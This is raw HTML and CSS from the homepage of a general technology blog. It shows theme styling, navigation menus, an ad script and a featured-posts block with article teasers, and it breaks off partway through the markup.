<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_696fa05444171   " data-unique="jnews_module_31758_0_696fa05444171">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/field-service-software-buyers-guide-key-insights-to-consider/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Field Service Software Buyers Guide - Key Insights to Consider" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/field-service-software-buyers-guide-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/field-service-software-buyers-guide-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/field-service-software-buyers-guide-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/field-service-software-buyers-guide-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Field Service Software Buyers Guide - Key Insights to Consider 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/softwares/" class="category-softwares">softwares</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/field-service-software-buyers-guide-key-insights-to-consider/">Field Service Software Buyers Guide &#8211; Key Insights to Consider</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/field-service-software-buyers-guide-key-insights-to-consider/"><i class="fa fa-clock-o"></i> September 27, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/field-service-software-buyers-guide-key-insights-to-consider/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Field service management, a subset of the larger manufacturing segment, is one of those places where technology can have a...</p>
						<a href="https://www.crazyspeedtech.com/field-service-software-buyers-guide-key-insights-to-consider/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/internet-safety-kids-parents-follow-7-rules/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="84" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Internet safety for kids: Parents Should Follow These 7 Rules" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Crazyspeed.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Crazyspeed.png 783w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Crazyspeed-300x209.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Crazyspeed-768x535.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Crazyspeed-145x100.png 145w" data-sizes="auto" data-expand="700" title="Internet safety for kids: Parents Should Follow These 7 Rules 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/internet-safety-kids-parents-follow-7-rules/">Internet safety for kids: Parents Should Follow These 7 Rules</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/internet-safety-kids-parents-follow-7-rules/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/remotely-monitor-smartphone-mobile-tracker-app/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Remotely Monitor a Smartphone with Mobile Tracker App" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/word-image.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/word-image.png 960w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/word-image-300x199.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/word-image-768x510.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/word-image-810x537.png 810w" data-sizes="auto" data-expand="700" title="How to Remotely Monitor a Smartphone with Mobile Tracker App 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
